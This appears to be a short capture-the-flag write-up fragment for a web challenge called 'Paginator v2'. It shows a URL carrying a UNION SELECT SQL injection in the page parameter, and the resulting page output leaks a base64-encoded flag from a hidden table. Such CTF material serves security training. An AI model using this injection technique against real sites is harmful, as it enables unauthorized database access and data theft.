 Not secure 52.59.124.14:5015/?p=2,10%20UNION%20SELECT%20*%20from%20flag
Flag (ID=1) has content: "RU5Pe1NRTDFfVzF0aF8wdVRfQzBtbTRfVzBya3NfU29tZUhvd19BZ0Exbl9BbmRfQWc0MW4hfQ=="
Page 2 (ID=2) has content: "This is not a flag, but just a boring page."
Page 3 (ID=3) has content: "This is not a flag, but just a boring page."
Page 4 (ID=4) has content: "This is not a flag, but just a boring page."
Page 5 (ID=5) has content: "This is not a flag, but just a boring page."
Page 6 (ID=6) has content: "This is not a flag, but just a boring page."
Page 7 (ID=7) has content: "This is not a flag, but just a boring page."
Page 8 (ID=8) has content: "This is not a flag, but just a boring page."
Page 9 (ID=9) has content: "This is not a flag, but just a boring page."
Page 10 (ID=10) has content: "This is not a flag, but just a boring page."
Paginator v2
Show me pages 2-10
To view the source code, click here.